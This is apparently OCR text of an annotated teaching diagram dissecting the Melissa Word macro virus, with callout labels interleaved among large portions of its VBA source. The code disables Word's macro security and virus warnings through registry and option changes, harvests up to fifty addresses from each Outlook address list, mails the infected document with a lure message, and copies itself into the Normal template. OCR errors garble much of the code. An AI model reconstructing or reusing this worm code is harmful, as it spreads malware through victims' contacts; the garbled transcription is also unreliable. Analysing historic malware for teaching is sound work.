 Name of infected macro
Private Sub Document_Open
On Error Resume Next
Tells computer to ignore errors caused by Melissa when it runs
End Sub
Neutralize Word Defenses against Macros
IF
System.PrivateProfileString("",HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security","Level")<>"
Word 2000
Word 97
Is target running Word 97 or 2000?
Disable access to Marco
security controls
Then
CommandBars("Marco").Controls("Security...").Enabled =
False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Se
curity", "Level") = 1&
Set security setting to the lowest level
Disable access to Marco
security controls
Turn off virus protection
and other warnings
Else
CommandBars ("Tools"). Controls ("Marco").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPromt = (1 - 1)
End If
Check whether computer is already infected by Melissa
Dim UngaDasOutlook. DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject ("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace ("MAPI")
If System.PrivateProfileString (" ", HKEY_CURRENT_USER\Software\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then
Computer not already infected
Computer already infected
Transmission
If UngaDasOutlook = "Outlook" Then
End Sub
DasMapiName.Logan "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries (x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
Get the first 50
e-mail addresses
from every list
in Outlook
Attach current (infected)
document to e-mail
BreakUmoffASlice.Subject = "Important Message From &
Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ...
don't show anyone else ; -)"
BreakUmoffASlice.Attachments.Add
BreakUmOffASlice.Send
Send e-mail
Peep = ""
Next y
DasMapiName.Logoff
End If
Set Melissa installed flag in the Windows registry
Replication and Infection
Set ADIL = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTIL = NormalTemplate.VBProject.VBComponents.Item (1)
NTCL = NTIL.CodeModule.CountOLines
ADCL = ADIL.CodeModule.CountOLines
BGN = 2
If ADIL/Name <> "Melissa" Then
IF ADCL > 0 Then ADIL.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADIL
ADIL.Name = "Melissa"
DoAD = True
End If
End Sub
If the current document or default
template used for setting up
Word document is not yet
infected, mark it for infection
If Dont <> True And DoAD
<> True Then GoTo CYA
Template
marked
for infection
Document
marked
for infection